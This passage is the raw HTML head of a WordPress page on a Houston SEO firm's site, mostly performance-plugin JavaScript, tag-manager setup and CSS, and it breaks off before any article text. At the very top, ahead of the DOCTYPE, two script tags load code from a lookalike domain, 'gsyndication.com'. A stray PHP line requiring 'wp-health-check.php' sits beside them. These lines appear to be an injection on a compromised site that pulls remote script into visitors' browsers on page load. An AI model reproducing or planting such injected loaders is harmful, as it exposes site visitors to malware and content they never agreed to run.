

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://foundmeonline.com/seo-increases-sales-houston-tx-pt2/
body_size: 63971
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		        
        <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
        <style id="tb_inline_styles" data-no-optimize="1"></style><noscript><style>.themify_builder .wow,.wow .tf_lazy{visibility:visible!important}</style></noscript>            <style id="tf_lazy_style" data-no-optimize="1"></style>
            <noscript>
                <style>
                    .tf_svg_lazy{
                        display:none!important
                    }
                </style>
            </noscript>
                    <style id="tf_lazy_common" data-no-optimize="1"></style>
        <link type="image/png" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" rel="apple-touch-icon" /><link type="image/png" href="https://foundmeonline.com/wp-content/uploads/2021/02/FMO-Logo-noTAG-1.png" rel="icon" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
	
                                            <!-- Chat Bot CSS -->
                    <style></style>
                                
            
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>7 Tips For Using SEO In Houston - SEO Houston Pros</title><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.31.0" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/roboto/v47/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://foundmeonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/publicsans/v18/ijwTs572Xtc6ZYQws9YVwnNDTJzaxw.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/publicsans/v18/ijwRs572Xtc6ZYQws9YVwnNGfJ4.woff2" crossorigin><style id="wpr-usedcss">.tb_animation_on{overflow-x:hidden}.themify_builder .wow{visibility:hidden;animation-fill-mode:both}.tf_svg_lazy{content-visibility:auto;background-size:100% 25%!important;background-repeat:no-repeat!important;background-position:0 0,0 33.4%,0 66.6%,0 100%!important;transition:filter .3s linear!important;filter:blur(25px)!important;transform:translateZ(0)}.tf_svg_lazy_loaded{filter:blur(0)!important}.module_row[data-lazy]:not(.tb_first):is(>.row_inner,.module_column[data-lazy],.module_subrow[data-lazy]),[data-lazy]:is(.module,.module_row:not(.tb_first)){background-image:none!important}img{max-width:100%;height:auto}:where(.tf_in_flx,.tf_flx){display:inline-flex;flex-wrap:wrap;place-items:center}.tf_fa,:is(em,i) tf-lottie{display:inline-block;vertical-align:middle}:is(em,i) tf-lottie{width:1.5em;height:1.5em}.tf_fa{width:1em;height:1em;stroke-width:0;stroke:currentColor;overflow:visible;fill:currentColor;pointer-events:none;text-rendering:optimizeSpeed;buffered-rendering:static}#tf_svg symbol{overflow:visible}:where(.tf_lazy){position:relative;visibility:visible;display:block;opacity:.3}.wow .tf_lazy:not(.tf_swiper-slide){visibility:hidden;opacity:1}:where(.tf_flx){display:flex}.tf_lazy:after,.tf_lazy:before{content:'';display:inline-block;position:absolute;width:10px!important;height:10px!important;margin:0 3px;top:50%!important;inset-inline:auto 50%!important;border-radius:100%;background-color:currentColor;visibility:visible;animation:.75s cubic-bezier(.2,.68,.18,1.08) infinite tf-hrz-loader}.tf_lazy:after{width:6px!important;height:6px!important;inset-inline:50% auto!important;margin-top:3px;animation-delay:-.4s}@keyframes tf-hrz-loader{0%,100%{transform:scale(1);opacity:1}50%{transform:scale(.1);opacity:.6}}.tf_lazy_lightbox{position:fixed;background:rgba(11,11,11,.8);color:#ccc;top:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999}.tf_lazy_lightbox .tf_lazy:after,.tf_lazy_lightbox .tf_lazy:before{background:#fff}tf-lottie{display:flex;flex-wrap:wrap}tf-lottie{aspect-ratio:1.777}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.wpaicg_chat_widget{position:fixed}.wpaicg_widget_right{bottom:15px;right:15px}.wpaicg_widget_right .wpaicg_chat_widget_content{right:0}.wpaicg_chat_widget_content .wpaicg-chatbox{height:100%;border-radius:5px;border:none}.wpaicg_chat_widget_content{position:absolute;bottom:calc(100% + 15px);overflow:hidden}.wpaicg_widget_open .wpaicg_chat_widget_content{overflow:visible}.wpaicg_widget_open .wpaicg_chat_widget_content .wpaicg-chatbox{top:0}.wpaicg_chat_widget_content .wpaicg-chatbox{position:absolute;top:100%;left:0;transition:top .3s cubic-bezier(.17, .04, .03, .94)}.wpaicg-chatbox-footer{font-size:.75rem;padding:12px 20px}.wpaicg-chatbox-footer a{color:inherit}textarea.wpaicg-chat-shortcode-typing,textarea.wpaicg-chatbox-typing{flex:1;resize:vertical;padding-left:1em}.wpaicg_chat_widget .wpaicg_toggle{cursor:pointer}.wpaicg_chat_widget .wpaicg_toggle img{width:75px;height:75px}.wpaicg-chatbox-type{position:relative}.wpaicg-mic-icon{cursor:pointer}.wpaicg-mic-icon svg{width:16px;height:16px;fill:currentColor}.wpaicg-img-icon{cursor:pointer}.wpaicg-pdf-icon svg{width:16px;height:16px;fill:currentColor}.wpaicg_chat_additions span{cursor:pointer;margin-right:10px}.wpaicg_chat_additions span:last-of-type{margin-right:.5em}.wpaicg-pdf-loading{width:16px;height:16px;border:2px solid #fff;border-bottom-color:transparent;border-radius:50%;display:inline-block;box-sizing:border-box;animation:1s linear infinite wpaicg_rotation}@keyframes wpaicg_rotation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.wpaicg-chat-message code{padding:3px 5px 2px;background:rgba(0,0,0,.2);font-size:13px;font-family:Consolas,Monaco,monospace;direction:ltr;unicode-bidi:embed;display:block;margin:5px 0;border-radius:4px;white-space:pre-wrap;max-width:fit-content}.wpaicg-chat-shortcode-typing::-webkit-scrollbar,.wpaicg-chatbox-typing::-webkit-scrollbar{width:5px}.wpaicg-chat-shortcode-typing::-webkit-scrollbar-track,.wpaicg-chatbox-typing::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.15);border-radius:5px}.wpaicg-chat-shortcode-typing::-webkit-scrollbar-thumb,.wpaicg-chatbox-typing::-webkit-scrollbar-thumb{border-radius:5px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.75)}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.469), 20px);--wp--preset--font-size--large:clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.091), 36px);--wp--preset--font-size--x-large:clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.327), 42px);--wp--preset--font-family--system-font:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}body{font-family:var(--wp--preset--font-family--system-font);font-size:var(--wp--preset--font-size--medium);line-height:1.6;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-pullquote){font-size:clamp(.984em, .984rem + ((1vw - .2em) * .645), 1.5em);line-height:1.6}.collapseall,.collapseomatic,.expandall{cursor:pointer}.maptastic{position:absolute!important;left:-10000px!important;display:block!important;max-width:9999px}.collapseomatic{background-image:url('https://foundmeonline.com/wp-content/plugins/jquery-collapse-o-matic/css/images/arrow-down.png');background-repeat:no-repeat;padding:0 0 10px 16px}.collapseomatic:focus{outline:0}.colomat-hover{text-decoration:underline}.colomat-close{background-image:url('https://foundmeonline.com/wp-content/plugins/jquery-collapse-o-matic/css/images/arrow-up.png')}.collapseomatic_content{margin-top:0;margin-left:16px;padding:0}.content_collapse_wrapper{position:absolute;left:-999em}.collapseall:focus,.collapseall:hover,.expandall:focus,.expandall:hover{text-decoration:underline}.elementor-hidden{display:none}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{margin:0;background-color:transparent}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor embed,.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr}.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-overlay,.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute}.elementor .elementor-background-slideshow{z-index:0}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;background-size:cover}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}.elementor-align-left{text-align:left}.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-50{width:50%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (min-width:1025px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:-1){#elementor-device-mode:after{content:"laptop";content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}@media (max-width:767px){.elementor-column{width:100%}#elementor-device-mode:after{content:"mobile"}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform 